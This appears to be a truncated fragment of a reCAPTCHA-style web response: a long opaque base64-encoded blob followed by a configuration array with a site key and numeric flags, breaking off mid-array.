DmCvDhwfDuATCu8OSwp80LynDsG3DuMKkTMOaw5MAw5MSw7TCncOVwppjVTvCkx9hcD0MwrXDm8KnBsOrwr7Csy50wrsXEx/DhsOmUMOpIcK2asK+w5XChmFxw7TCuMK6wr1dwpLCqWXDuMKsYMOaw6ZrwrjCthDChUpvVw7CksK5w4hQQH/[base64]/DksOAw6LDh1MYw7vDq8KmwqnDgnzCtsKrw73DjMOaZ8KMMwYFBMOLZmJFPmYLw55xw4jDpgPCk3HDssOLGyDDpwrCnsOICMK9wpzChsONw7ECw5fDjEjCpEILVmkiw5XDlBDDscOjw4nCvsKxZsOuw7cwABhCwqNwRW5yNRVoN8OxPz7DlcKxMSUqwrY/w63DnsKdd8K0RCnCiTBkw4UlKlzClHgxdsOawrPDvjbCiAN2X8ODRD5Hwr/Du1Qqw6EYZ8KewoTDnMOPCsOTw77CqWTDozFQw4JTwr7DocOZwpZUOsKsw5jDs8K5w45nBMO1f8O3B3TCkhrDt8Klw5Bnb8OkbcKJw5cCA8K9w7nCtnQVw6fDsw/DuAIGSDhkw48dUsKKw4nDlErDu8KNwqDDqSIcLcOMRcKTOFDDgjPDswEEKg3Dp3xBbcOBEwTDjsOTwpBkEFDCq1LCjSfCrMOEKMKwacKgw67Di8O0wp56EU5jwprCtsOFLsO/MgcZw7k1w4PDvCYjw6PCv8K/[base64]/[base64]/DgcO8wojCtcKhaQvCqsKDw6pOw5HCtDc+KcKaw45RKzLDm8OTPsOdEUbCg0gnRG9bT8OgT8K9wqIYO8OYwr/[base64]/Cr8OORXzCmHN+w4XCoMK0X0XDu8OFwqU4wolaJMKrC8O0f2nCpS/Cgjsgw7NmTk/CocKvw6nCl8OGw4TCpMO0wpwbwoZkwqjCgMKZwqfCgsO/woEgw7vCoTXCjjV8w73Dt8Oww5fDh8O0w5nDg8OpCG/[base64]/DtX7Dr8OiVHA4w6Fnw4zChWs3ZWgBGcKQLHzDg8OObcOfwqxER8Opw4wmw6LDl8O7w6IDw4ggw6wSZcKGw48TMWLDvjpBwqAQw5rCqMOzJR0ZeMOrN3jCki3DjlpXFzRDwod6woXChx/[base64]/wqrDglJjMS/DhsK7E3nDr2h/BSjDmcO0wqPDrsOzw6nChBvChMK8AkXCvMKdwrocw63CvE4xw4FRQMO4I8K7wq7DrcKKQG9dw7LDlwYaShZfTcOBw7dJZcKGwqXCuU7CmkphdsOMAALCscOqwqfDr8K/[base64]/DlMKRw4HDpkLCmcODDhdsO1nCjsK1w57DjsK8B8OrHMOSw4jCi2rDvMK8IFXCp8KKLcOYwojDvsOzbizCm3LDvVfCosOyYcOydMO/[base64]/DtMKawpTCqH07P8OQI3p1w53DssKfworDrMKMwqbDp8KMwr0Dw4JAD8KQw4vCo1khAGkOw6MVXcK6woTCoMKrw7Bzwr3ChsKKTcOfworCocO0SXvCgMKswqA8wpQUwoxBZlIUwqhLH0gxKsKdYWvDonQMHlkDw6fCnMOjWcOOB8Olw4FCwpB/w6PCuMK4woPCrMKPMAXCqFXDrg5LeAnCiMOCwrU7ezh5w53DgHtXwqzDicKNMcOawqIZwpYrwrRQwr4KwoLDgE3DoUvDsQLCvSbCvTgqOcOPA8OQeAHDtH7DmB46fMKcw6/ChsO9w7oRNMK6WMKUwp7Dq8KEOGnCqcOMwpAXw45AwoXCr8K2MAjCpsO8OsO0w6fCssKowo4XwpcXAQ3DvsKUaFbCnErCkkksZFV8ZsOuw5bCq1BsBn7DicKdJcOFE8OkEB4QRVczDgnCr2vDh8K/w7PCjcKIwpd2w7rDm0fCmyrClyTChcOfw6nCksOMwr8TwrECJzp3SGlTw5bDpUHDumjCoxXCusKREgN5GHZUwoBFwo1lXMKew7ZaZ3bCrcKfw4jDqMKyN8OfLcKiw4nCiMK2wrXDiT/Cq8O9w7vDuMKdD2AXwrrCiMO7w7zDhXFbwqrDuMKfw5XDkyUCw6RBEsK1AWHDv8K1w4R/[base64]/CqMKLwovCg8OYesO0wpPCp8ORUl3CmD7DvDfDpcO7wp0QwpfCgXcpw5Z9wodOO8KYwpDDri/CosKNIcKoJDlFTcKgRgPCkMOmTjN1NsOCHsKlwp1uwqnCvSxYHcOfwpMUaQrDocKgwrDDsMOgwrhyw4zCnkUQb8Kxw5VjXznCqcKmZsKswpXDisOPWsOaV8KDwqdgXUwWw4rDtBAUF8K+wprDtHw/YsKvwppQwqI4PTMWwpdSMioawr43wqMIV0xxwqjCuMOqwqYXwqhzVy7DkMOmFy3DscKiN8OcwrbDpBMDdcKswodGwocww4ZCw4wdDHPCji/[base64]/Cr1pOw4oLw6VoMHrDthAsw7rDrsKiwoBRN8Khw5gsVAPDiwxzDEQNwqzCp8OleiYcwo/[base64]/Cn8KtIDAdwp5aw64Uw7Y8N8O2w68vG8KZw7TCiMOwcsO5eBQBwrPCksKXJUFCCi/Du8Kzw4LDmnvClzLCosK2BhrDqcKVw7jCpgQwZ8Oowo1+EVFPI8O8w4TDrE/[base64]/P8KDfGMdVsOkw43DjA3DiMOMwp3DjcKcDjbCjk0UcMK5bBPDgsOrY8O7UCXDp8OKX8OgF8KCwrPDqlgaw4QEw4bDscOCwp9tOQPDvsOxw5QCTxImw7toTsOLNC/CrMOhCFk8w7PChlBPLMOpWDTDoMKJw4PDignCilfDs8O2w5zCjBMsSMK3G2vCm2vDhMKKw453wrPDlcODwrYNGUjDjCA/wqcAE8OfeXRwSMKuwqROHsOiwr/Dv8OXNAHDocK5w6vCmUXDqcK0wo/ChMKvwq0EwpxEZn4Rw6LCugNpYsKew5jDisKpGMODwonDvsO1wpYVRnhrAMKuMcKZwptAG8OGI8KVJMOdw6fDj3fCi1zDpsKYwrTCt8KMwoVdZcO6wqzDvEEkLB/[base64]/[base64]/DuXDDiFVjw6J5fnXDgcKdH8Okw57DhS9kdCBiWcKUZcK6Ij3CmMOtO8KRw6pvV8OewpB7NMKlwqNSXE3CvcKlwojCpcOfwqcTWzNiwr/Dqmg+fHrCtAMlwop0wrrDu0V7wqNyQSZUwqVkwprDhsOjw5rDgi02wpsmD8KXwqEkBcKfwqHCpcKvO8Kbw78sC3E/w4bDg8OCLj7DgsO1w4BwwqPDun8TwolhaMKnwrDCmcKlKcKENB/CkU9HaU/DncKHNDnDj2DDhcO5w7zDscORwqE0VDvDkmnCmFpEwrhMRcOaLMKEJh3DlMKSwrxZwrByVRbCtg/Cp8O/DkxpQl4rLA7CkcK/woV6w6TCtsOLw58oGTsFCWsuccOAC8Kbw6N0UsKKw6dKw7JKw77DjF7DtA7Ch8KzS2Vmw6nDsypaw7DDpsKEw5gMw4MCDcKMwpp0VcKQwr1Hw7HDiMOrG8Kjw5fDk8KVd8K/H8K0TMOfNivChDzDmDx/[base64]/DuwAvw6bCj8O2bCdvXnjDoTI4GW3Cu8KqeDjDnAnDnmnCuEofw6JZay3Cu8OqWMKfw7LCmcKvw5fCr0EhNsKCXzHDo8KZw7HCiGvCqhvCksOaS8OrUMOHw5RzwrzCqj1NGTJXw6p5wrViBzQjeUQkw4Qcw4sPwo7Dl3xVDSvCt8Ozwrpsw5Yfw4fCm8K/wqfCgMK8YcOMei9ww7RCwoMQw6Muw7shwoHDgx7ChlDDkcO+w699cmJmwr3DiMKccsOmR1kfwrBYET0QCcOvawE7Y8OpJsOsw6LDvMKlfE7CoMKLTRNCe2R+w6LCmSzDl3TCvlopUcO0U3TCuGhcacKMPsOzGcOtw4HDmsKsLG8hw5XCj8OPwoo1XhRbR2/CkGFgw7/Cg8KiZH3ChiZsFwnDmEHDjcKHMyAmLHDDuEd8w5QqwrnCgcOPwrnDinnCs8KADsORw4LCuSIgwr/ChHzDh3QYXgrCoyZ+w7AAWsOWwr42w5Ajw6s7w7g8wq17MsOnwr8xw6rDiGY7FXbDiMKBZ8O6fsOKw5ITZsKpaRfCiWMawo/Ckw3Dn05BwoMRw6FWMQVqUATDjjPCmcOeIMOHAETDqcKEwpZrWiULw43DvsKSBjvDjCYjw7/Dk8K/woTCqcKyR8KMIl53WzsHwpIew6Bdw455w5fCn0nDlWzDkjRYw7rDi20Gw4VTbEptw6TClTTCq8KADClLGEjDlDDCsMKqKHHCpsO+w4J4Lzcpwok1asKAKcK2w4l2w68+S8Otd8KLwplHwrXCrkjCn8KCwpsrSsK6w5FRZDDCgnJZGMOsVsOGKMONXsK/NEbDrCPCjW3DiX/[base64]/DpTc9wpNsTcKQACM3UsO0w7vDicOZwpnDrMOOZcKNwopbWMKLw73CpcO1wpTDhho8exLCs3cLw4TDjnrDqRcBwqACCMOlwrHDvMOIw6TCscOyLiHDiAwUwrnDqsOHGsO6wqgMw7XDnh/[base64]/BzcowrLDocKsP8O0EH7CksKAwrzDh8Knw7vDtEJiw7dkRyJSw5xNc0o3QnLDrcOtP2/CtRTCnA3DvcKYHXfCiMO9OC7CiizCilVFf8KQwrfCvTPDmVRhRXPDvWfDt8KawoA3HngpbcOBRsK4wo/CocOREQTDghbDs8OiKsKOw5TDkMOEW0TDlCPCnAVaw7/Co8O6MMKpXxFneXjCjsKhJcKANMKZEVLClsKUJsK4RjHDtjnDjMOiHcKNwpF0wo7CtcOIw6TDtDExPnLDgzM3wr3Dq8KrbsK/w5TDjC/CoMKmwpbDr8KiIEvCj8OSAno9w5ZrFX/CvMOqw7zDqsORaHx+w7p6w6HDg11bw7UwdlzDlSN/[base64]/CncKzw6bDusOtYsK7wp9fP2bDhMO/CcO5SMOcTcOfwrDCsRDCjMKmw4nConZlOBAfw5BADSvCrcK0EntMFjtswrFcw7zCv8KgKQvCs8OfPkHDiMO3w6PChX/CqsKWZsKnScK4wrVhwoYrw7fDmiPCpzHCicKbw78hcD50G8KtwqjDhBjDvcO8HS/DkUY+wpTCmMOrwoY4wpHDscONwq3DrzzDkUwWek3CqjsMIcKIesOdw5AKfcKdUcOLM1g5wrfCjMOAeQzCqcKBw6MDVWnDkcOWw6xBwpYVA8OdLsKoMCnDlFhAH8Ocw5jDrDUhWMKvBsOvwrBkacOFwoUiQl00wrMOPmfCisOXw55NR1bDnm1gCRTDux5ZDcO6wq/Cnw1/w6fDi8KJwp4sKcKMw4rDgcOHOcOXw7fDshXDkSgjUMKOwptlw4VRHsKzwo4NRMKqw7vCvnt1QGrDnCYUbFZ2w6PCkSXChMKxwp/DoHRIYMKOYAHDkGfDlBXCkwDDoBHDgsKCw53DtjdTw5A+G8OEworCgG/CpsODcMOyw5TDgSQxSl3Dj8OXwp/Cg08sHnfDqMKTW8KBw6t6wqjDj8KBeAzCrk7Dv0DCpcKTwprDkUZodsOkEMOxUcKLwrUJwpfDgRHCvsOuw5EZWMK3c8KfMMOPVMOswrkAw4NJw6JFFcOGwrLCl8Oew7x4wpHDkcONw49qwpU6wp0pw5/[base64]/EMOsw7A1F3QRUWcRcTQYScOIw511WR7Dv2vCqwoYN1TCmcK4w6VSV1JowqlaYRhGcgNTw44lwosqwptZwojDpALCl3/CizDDuA7DvnU/GXc6JH7Dp0ohFMKtwqzCtlLCq8K/LcOQF8OiwpvDoMK4E8OPw7s5wq/CrTHCh8K6IBsQDmILwqBsXRo+w7xbwohrO8KtK8OtwpcpHmDCgD/Do3/[base64]/QTnCsWJLcGTDpcOUw4DDo8KlGDPCgmxXOhjCmFrCm8KqOXbCq3Agwq/CqcO+w5XDhhvDj0kIw6vCsMOlw6Udw4XCnMOhXcO7FsKdw6bCn8OFCxAQFwbCr8OeIsOJwqhcOcKGCmbDlMOYW8KJARXDolfCu8OAw5DDiHTCgcOxP8Khw5nCsyIGVi7CtjcLwrDDvMKcVsOlS8KKLsOuw6DDvGLCgsOewr/CusKWMXZGw4TCjcOTwqPCoxstG8Ohw6/CozdMwqLDpsKdw6DDpMOsw7fDr8ODFsOlw5LCp0/DkUzDkzI2w5FowqjCq3YuwoLCl8KWw67DqiZ0HShiPcO2ScOmEcOMScKwXyFlwrFDw5AWwqVlFnXDmyQdPMKBF8Kywo46wovDnsK/[base64]/CtMOnNMOUJMKfwpnCi0bDlwt6PhXDjcK8TcKEwrTComTDpcKSw5p/w6LCnmLCo3/CusOeV8OxwpMzPsOqw7/[base64]/Dmgg5w7EUSF3DiRXDjUXClnIpEWQUJMOHw5J5AsKJGAHDp8OKw4/DvMO0RMKtRsKGwr7Dmj/Dg8OGc2UMw73DlD7Ds8K9KcO9LMOgw5fDrMKHNcKUw4rCncO/[base64]/Ch8K1wrbDocOfEcO4w6ITAcO0UsKeS8ODJFYrwq7CncKhHcK/eAJKDcOpEQ/DosOJw6gLdBPDjFHCtxbCtsOyw5bDsgzCsyzCtMOqwqYiw7F/wqAxwq/Co8KfwoLCkwdxw552YXXDucKLwoFWdnBDVG5hRkvCp8KTXwg0GkBgZsORPMO8N8KyUT/ClcOtHSLDo8KjBcKtw6LDlBkqDxw6wowgXsKpwq7CsG5GV8KAKwvDrMOFw75Qw78QcsORVRPDuwPDliEowr4qw5TDq8Kiw5DCmH1AOnFYZcOmOsOJJMOtw67DuyZVwq/CnMOBSjsmcMOPYsOZwoTDncKgMRXDicKew4EYw7ByRADDgMOfYEXCjldOw5zCrsK2csKPwrzCtm0+w57DpcK2BcOFLMOpw5oLB2TCkTEOakpowpjCvSYzKsKGw6rCqjzDgMOEw7METBvCiDzDmMOywp4hJGJawrE+d1TCrjLCmsODU3guwqjDpUs7Y1kXfF0/RwvDkj5/[base64]/CpmPDn0oaw4I9KMKLw6p7wp9QXsOCwpPCmFXCvBwmw5rCj8KlJ3HDksOnw7VzIsKpO2DDgm7DlcKjwobDlDzDmcKWTgzCmDHDpTYxecKYw5hWw58Ew49owrV1wpl9enJrXWxrd8O5w4fDkMKVIE/CgGPDlsOhwoBOw6LCj8Opd0LCpmZgIMOMGcKcWyzDsjtwJcOxLEnCkUXDlAhYwr9keWXDrCxowqkKRSPDhlzDpcKJEA/Dv1DCo1jDh8ObOEkPHnMCwqtKwogYwrBlSxJcw7jCicKOw73DnSUQwrxjwrHDnsOQwrcawpnDscKLZ3AiwpkTTBNdwo/CpFljbsOWwrvCpgILWBXCt3dvw4bCqBxkw6nCh8KseipHbx7DlDXCvhIRYRxZw4Uhwo8HEcKBw6zDi8KxFl1Qw5hQdhLDisO0wostw7x+wqbCjS3CtcKKLkPCmQNXCMK+T0TCmHU/WcOuwqNEHyNtXMOdwrtHL8KDJsOQI3tfFH3CocO8RsOmb1HCtsODHjHCihnCvTEdw5PDv2ZJYsK9woPCp1AjH3cYw6bDqMOoTxQ2HcO6TMKrw4zCh1DDucKhH8ORw4h/w6/CiMKHw7vDkVnDnVLDl8OYw4fCv2LCumjCtMKAwp46wqJJw7xLWTlzw7/Cm8KZw6Yywr3Ck8KOAcOzw4hxE8O5w7UJOk3CtH1/w69Xw5E/w4w7wpvCvMO8HUPCt0TDhxDCqiTDvMKEwovCsMO/[base64]/UcKUV8OHQjPCjsK+Y0wtwpNgGngFS2bCg8KzwoYdSncHNMKmwrDDlg/DosKDw6Ihw6ZFwqnClcKGK28Oc8OnDhXCpg/DvMORw5VWKHnCucKcUU3DkMKuw71Ow6hwwosGA3DDs8O+BcKcQMKaVWhYwpzDgn1VDEzCtXxiLsKgNzJSwqvCtsKtNV/DkcOaG8KKw5jCrMKdCMKgwpl6wrHCqMK1dsOSwonCocK8dMOiBHDCk2LCgD4GRcKdw4LDo8O9w7Zmw5waNMKNw5hhPALDqQRmF8OuAcK5dRkIw7hLYcOpQMKfwrTCicK+wrMrbyHCmMKswr3CpDXCvTLCs8OIN8K/woTDrETDkH/[base64]/Di3jDjsKuwovCjWXDrsKgw77Dkn7DpMOrw5/Ci3wHw48tw6gnw4gMWFcLAcOWw5sswqDDksONwrDDqcK3ehLCkcKTTEEzQ8KZfcOAeMKWw7J2MsKGwr85Dh3DucK/w6jCu2pSwpDDrB/DuQXCrDYSPWtjwrDDqmbCjMKYbsK7wqQDKsKgCcKOw4DCpGNLcEYJHMKzw5MNwpZJwpBvwp/ChjfCjcKxw7Vow4/Dg3Uww69HdsOqYBrCgMOowofCmhTDgMKQwo7CgS1DwptPwpYbwpplw44GdsKBNGXDv1rCisOzO3PCncO3wqfCrMOUOBZOw5bCgR1qaSnDlXnDgXA5w4NLw5DDiMOWIRJcwoIpWsKUPjfDtl55W8KDwrXDpS/[base64]/Cp0wuCiBrwoLCv1s2Dh5MPDnCtMOtwoMRw7YZw6QMdsKrHMK7wpAHwpRqYXPCpcKtw4NGw73CmgMewp0kMsKlw47DgsKDbMKzLUfDj8OYw5bDvQpkVmYfwrsPMsKYPcK0VULCk8Ogw4/DtMOHGsOfAGk7F2tJwo3CkwEew4/DrXPCt38Swo/Cs8Omw7HDjjXDrcKTJnYRGcKFwr7DhhtxwrDDuMOQwq/Dv8OFDB/CgjthO3wfUSLDvSnCp0PDvAULwqcxwrvDqsONaho+wo3DvcKIw7IoBArCnsK9TcKxU8K3HsKRwqlXMF8Dw7BCw4HDhmHDhMOaRsKaw4TCr8OMw7TDtRJbTGFow5VyO8Kdw6kFYiXDtTfChMOHw7zDvcKXw7fCkcOoN1bDosO4wovDj2/CmcOpFyvCusOmwqXCkVnClQtSwp02w6DDlMOiEFJCKGbCsMOcw6HCl8KpYMKgVMO5dMKtQMKaGsOjUgbCpCdCJsK3wqjDqcKQwqzCsXoeFcK1wqfDjsK/aWAnw4jDqcK9MBrCl2cFFgrCpiIqQsKdZXfDlhA0dF/Ch8KGeznCnW0owpxdMcOie8Kiw7PDvsO3woJ0wrvChj/[base64]/a0/[base64]/wpo9YHUgw4YbO8OkfsO4YMOww7E/w7HDqxQTw7TDusKuXxPClcKtw6VowqXCm8KkC8OQR3TCoCXDhGXCvmbDqh3Dvmhow65IwobDo8Oqw6QuwqMIPsOaAQNcw6jCtMOdw7zDvjF2w44Gw6DCr8Onw4AselvCr8KgbsOew4N/[base64]/[base64]/[base64]/[base64]/EcK5wqcaw6UwY8ONISjCvsKWBsKJEgBtwp7Cr8OINcKWw6ojwphSXhwOw4rDvXQ3EsK4fcK2RW47w7AUw5jClMO8BMOMw5gGE8OYK8OGYSFlwp3CpsK1BsKbOMKtS8ONZcKPY8K5MDUBN8KvwqIew5HCocKjw7lFDgTCqMOZw5nCkmxSUjZvwpDCs2p0w7fDpV/DocKnwrgRZVjCvMK5KVzCuMOaXhPDkCLCs2ZAecKBw47DvsKMwqtdMMKqQcOhw401w6nCi1RbasKQdMOASg8dw5DDhVMXwqEbCcKuXMOfP2XDpU8zMcOqwqjCrxLChMKWSMKQZiwvLThpw49hM1nDikc/w7DDsU7CpQ1IJSXDrB7DpMO0wp5uw4TDpMKlGMOlRCIaQMOjwrIzOkfDjMOsOsKCwpbCuAhKM8KZw7EzesK6w5oydhlfwpxdw5vCv2JrUsOSw7zDkMOnCsK+w698wqBHwrpYw5wlKCkMwqjDt8KtazXDmDYHV8OpEsOuMcKiw7IqBADDmMKRw4zCq8O8w5/CujzClz7DhhrCpEPCizDCvMO+woTDgmXCnkdNZcKGwqnCpyjCqkbDp2Mew6AOwqTCuMKUw4/CsmEHf8OXw53DncKPeMOTwrnDgMKLw7TClzpzw5VKwrFPw6pSwrLCjDhgw49sNF/DmsOkFDLDgnfDjMO0A8OSw6d2w7g+M8OEwq/[base64]/DumhkUkrDkRjDmxx9w7/[base64]/w5ohwqYuwqvDr8Kvw7xfUcOlwoDDo8KTICfCpWnDocK9wogywqtRw78yC3zCim5Iw5QpcBvCucOBLMOuREnDrXw4BMOow4QZVU1fFsOFw4nDhAAXw4zCiMObw5rDgsOMQxpZe8Kaw7jCvcOYAxzCjcO/w5rChSnCv8OBwoLCtMKxwrxnGxzCmsKGdcOWXmXCpcKtw53Cqjwuw4nDgUh+wovCrS9tw5nCtsKTwoROw5Yjw7DDocKzTMOCwp3DlCs6w5k8w6shwp7DncKCwo4Mw4JFVcOoNh7Co2/Co8K6wqYewqInwr4+wo8tLDYAHMOqOsK/wqNaKGbDtXLDqcKUTiBoV8OvM05Uw71+w7XCisOsw6vCk8KKFMOSR8OcUC3DjMKWH8Ozw4HCucOMWMKowpHCngXCpC7Dgl3DmRY/[base64]/[base64]/LcOmwqvCqntRdWZ2SD/Cj8K5YsOQUsO6HsKmEcOtwpRmFhDDj8OoKQDDp8ORw6gELMOJw69ZwqrCqktswrHDpmEvAsKqWsKPY8OWZnHCq1nDlwBHwrPDjUvCihsCAEPCr8KOG8OMcx3DiUtDOcK5wr9sHAfCkAp3w5VKw4bCocOuwo91ZV/ChFvChQsPw6HDrio6wqXDnX83w5LClx86w7jCrBZYwp8vw7Jfw7s4w5x3w7ARD8K4wpTDh2rCp8OkEcKhT8KhwqDCoTl6US8Df8K/wpLCjsOaLMOZwrt+wrg9NiRmw5rCmHg4w4DCkhpowqnCnFwKwoAKw5LDolM4wr8rw4HCkcK+alzDuAd1Z8OVQcK7wpjCtMOARl0GcsORw5rCnz/DrcKxw47DrMOHQsOvSGxCbxotw7jCql1sw4nDscKiwqZCw7w2w73Csn7DncOHVsOzwokseyAeNcO8wrICw67CgcOVwrdAJ8KdCsO5eUzDrcKpw7zDhQLCkMKSe8OWc8OeCHdsewcGwoNaw4Zuw4PCpxrCsSsDJsOSRQ/Dg3A5W8OPw4XCtAJvwqXCp0V4AWbCtEjDlQpswrFlPMOZMjopwphZFgtzwojCjj7Do8OMw4JxJsO2OMO/N8Oiw6whNsOZw5LDh8ORIsKzw7HDg8KpDnrDqcKuw4MVOErCrTTDmSECNMOQQVkdwobCv37Cs8OHFC/CrwV/w5NkwrvCusKVwr3CpcKqcyjCh3nCnsKkw5LCtMOiZsOmw4YYwp3CosK9DhYkSCQPCMKVwpjCjGvDhlHCjjorwoUOwoPCoMOdIcKsLh7DtEs1YcK5wovCrx95ZnY/wqXDhAw9w7dQUn/[base64]/K0zCuANBw7nCuH7CnWPDmcODw74MacK5VcKdMWfCmhFOw4jCm8OkwqZ6w6XDiMK1wqjDs0ELIMOAwrrCpsKaw7hJYMOMU1vCmcOmFgLDm8K+cMK9QXx/QmZ7w5E9eX9ZTsO6WcKxw77CpcKrw7MjdMK/T8KTAjpTCsKMw7fDt1zCjlDCvnHCqEVPAMOOUsKOw5gdw7EvwrVNECvCgcK9UVHCnsKZTsOwwp5/w4gzWsKFw4fCscKNwpXDqi/CksK/wpPCt8KeSk3CjnApfsOFwrzDsMKRwrMoEF0SCSTCmx95wrXCh0oBw4PClMOuwqHCpMOOwrXChmvDksKhwqPCuXPCiwPCvcKjOFEKw7peEjbChMOHwpXClUnDvAbDssOBFlMewpk+woERSgFQU3A8WwdxM8K2F8OZAsK+wrLClS/[base64]/woTDisKdwqp/T8OOwpxpwrduwq3Ds3Erw4pKRMOzwqQXOcOMw4TCqcKFw4EzwrXCjMO6WcKUw51lwo7CuCMFMMOVw5Zow7zCqGbCr3zDqzJPwqZRd27DjV/Dgz06wrrDrcOebgFcw7B9KF7CksOWw4XChhnCvDfDuADCicOnwqVpw5BJw7nCslDChsKXYsKZw4MAVVZOw70wwodQUwtOY8KEw4J5woTDuAkbwp/[base64]/wpHDjlUYw67CgUzClcKvFnTChMOaNkYgZlcUIcK2wrnDrFjCgsOVw47DhFPDrMOAaDPDtCBCwrlhw5pnwqDCt8KTw4IoB8KKSz3DgTLCqjrCszLDpUMQw6/DlsKKOgNUw4MhZ8OvwqAFfcO7Z2R4acOsFcKGXsO4wpbDnz/Csg9tEsOSZ0vCosKqwr7DiVNKwox4KMKpNcOiw5XDoR4vw6rDqk8FwrLCoMK2w7PDq8OcwrjDnknDkisEw6HCrRTDoMKFY1dCw5zDkMKefXPCu8OWwoYQAW7CuUrCj8KewqvCmT8DwqPCnDDCj8ODw7JXwr83w6rDtDggA8KNw53CjH8BKcKYY8KiIk3Dn8Kge2/ClsOGw4Ylw5ozPRHCt8K/wq0vesO+wq47RcO7S8OxAcO3IyZ+w6gVwoYZw6LDiWTDrBLCvMODwqXDscK/LMKCw6jCuRDDnMONUcOBcXI1DDoVMsKYwpnCmiJaw6bCig/[base64]/DjnNVw7RZS8KMP8OWwoMGecK6CW9Yw73CkBnDjcKswrMfKcKOLw9jwogkwpQ3BxrDmAEawpYTw5ZLw7HCg3vCoFdkw6/DiwsOCmzChVtLwrXCimrDgWrDrMKBHWpHw6jCrADCiDPDqcKsw5HCpsKdw7QpwrNAATDDgzxlw7TCiMO0DMKSwoHCm8K+w70sX8OBAsKCwotZw48pTkQieE3CicOew6rDvRvCh2vDtlfDiU0jXEY3aATCq8K6aEc/[base64]/[base64]/DswTCkcOOQ0FcwrEVMy7DkMKbMsKBw69ew4xPw4/DtsKbw7JSwqjCtsObw4zCtkteYw3CmMOQwpPDhk4kw7Z7wr3CjVVhw6jCjAvDtcOkwrJTw7zDnMOWwpE0YcOKJcOzwqPDpsKTwo82Xm4nwotow6XCkHnDljI2Hh8kZVrCisKlbcKqwo9bB8OmRcK6cm9RXcOWcygNwoc/w74CXMKJccOuwrfDuEvCvTVZAcKew6/Clz8aUcKONMOaTGgkw5XDk8O3LmHDgMOaw6xhU2rDnMK+w4cWDsK+QFbDmEZEw5EvwoHDg8OwZcOdwpTCtMKdwpvCtEpKw67CpsOrDi7DvsKQw4FsKcOANBNCf8K3AcOUwp/DrlA2ZcKURMO2wp7CgUTCmsKPZ8OjPl7CjcKGHsOGw4oPe3sTd8OEZMOAwqPCv8OwwoApJ8O2K8Oqw4YWw6jDrcKSQ0rDkxJlwpM0VC9pw6DDnn3CqcOhQgFNwqkBSWXCgcOzworCvcOZwpLCisKLwqTDuwMCwpzCoivCpcKvwocASjfDtcOswqbCiMKewpZUwo/[base64]/CgMOhMHZwMMOUwo4JwpFncSoGY8OxwqJaJnpqUgIrwr1bbcOzw6FRwqw5w53Cp8K1w7l0IMOwSWLDrcOsw4zCtsKIw6lKC8OzRsOew4fCnhRLBcKQw6nDp8K4woYOwq7CgiYyVMK8f1MhGMOFw5gdB8OxQ8OdB1rCol5aIcKUUyvDn8OtAi3CrMKYw5bDm8KVSMOBwo/Dil3CgcOaw6HDlBjDglbCmMOjFsKfw48SRQh0wo0TCBAVw5XChcKxwofDuMKuwqXDrsKPwopAZsOJw6XCiMOww5E/Rw/[base64]/HRHDscOBwqfDqsOowobDisKuw6sCC8KtwqHDgsO4XjXCvMKtUcOUw7U/[base64]/DiG0QwoXCs8OKD8OlZy7DmwnDjEPDtMOkGF8OF2PCgHDCs8KjwoZ0YB5aw4DCmSRLZnfClV/DqlMBaT/DmcKBVcOlFRh3w5E2SsOww4NpSXARH8K1w6LCpMKPVg1Rw7zCpcO4FHgwesOrIMOadyXCsWkBwp/DksOYwrgGPRDDrcKuI8KVR3vCiTjDh8KWZwxOSAbDuMKwwpczwo4qG8KQcsO+wpDCmMKySllOwphJcMOPCsKbw5jCikZqCMKdwphBGitFIMKHw4PCjkvCksOOw7/DhMKIw67Dp8KKdcKeYR0CZkXDnMKOw5MtC8O4w4TCi0vCmcOlw5/ClsKCwrHDvcKXw4vDtsKAwp84wo92wpPCl8OcSiXDuMOFdgogwo4THzhOw7zCmk/DjWrDpMORw4gvbmHCrAREw7zCnnrDhsKWR8KCRMKrVSLCpcK6V2vDqXUtVcKdZcO/wrkRwp5PdA1Xwo1Dw5cSSsOQPcKMwqVeHsOSw6vCvcKtCClFw5xAwrDDqDVGwonDlMK6C2zDi8Ocw4tjO8OrL8OkwoXDm8OKXcOtcQFxw5AUfsOIWMKaworDglU8woQ0OCd8wr3DscK/CcOgwoAsw4LDqMOVwqPCjSF6E8KUR8OZBjnDvH3CksKRwrzDv8KdwpvDlsKiJHZYwrhXUjBiasK3YQDCucOET8KyYsOZw6fCtk7DsRo+wrpmw5kGwoDDj2IGOsOewrDDrXt9w7B/PMKwwrfCuMOQw4JSDMKSIwJKwqXDocOEeMKLS8OZIMKOwqMlwr3DqHg6woNbDgJvw6TDtcO1wp/CpWhRX8O/w6zDtcKfPsOPGcOXQjs/w55Iw5vCjcKhw6nCn8Ovc8OAwpNcwoYJRsO7w4bCvVZcQsOBHsOzwrNvC3LCn2XDpk/[base64]/DskDCqQvDrcOLw6UPNHjCmGx5DsKmwpgcwoTDtMKwwrgPw5QbP8OgHsKMwr93D8Kfwr/[base64]/DpMKow4xSP8K2OMKjZMKjVWvDtcKCSAdsIgwjw7FWw6rDk8OGwogMw5vCsQJ3w4fCs8OUw5XDkcO2wr7DhMK1J8KuScKwYz0WasOzDcOEJsKow7MKwr5dUXwbYcOHwosAUcOgwr3Dt8O4w7FeYDnCpsKWPsOXwoXCrX/[base64]/[base64]/AMOfwonDjsOHw70wOVVAYTk/YMOvcMKsFMO8CmrCisKrQcKaCsKcw4nDpz3CixsyYEBjw73DvcOPMAHCjcKhJhrCtMK9ElnDmg3DukzDtg7Do8KZw4Ehw7/[base64]/w6PDvlAuNC3ClsKvw6fCgmvDvMKjw4xDIsONV8KybcKHw6Jhw4zDiHHCq2fCvnPDszjDhRTCp8Oqwq99w6HCqsOBwrl6wo1Hwr5twqEKw7rCk8KkcgjCvxXCnTrCisOHQcO+T8K5MsODOcOcHsOZaA53HzzCnsKrTMOGw6kubUEuW8KywpVGGsO4I8O/EMK/[base64]/DrV/[base64]/ChMOwwrAMKsK+AnNBCsOiw78swp/[base64]/CijjDuMO6w6Ixwpp9wrFdOMKHY8K1w60lGWILZl/Cp3FEYsKJwq5Nwq/[base64]/[base64]/DiG5rb8KZwoXDqMKMw7hPw4tdw5PCrlHCiwZrBcKRwp7CqcKIc0lvRcKhwrtcwpfDp1nCj8KaVmE8w5w5wrtAcsKAaiwSZ8O4ccOcw6bCvTNPwr0ewo3DqmFdwqA4w7/DmcKfUsKjw4rCuwpMw6VRNxoow4HDpMK6w63DusKVQnDDikLClcKpMlQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6fB4pAAAAAFzEkBGjrznDjwNpaIC0-6pYRwnP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,1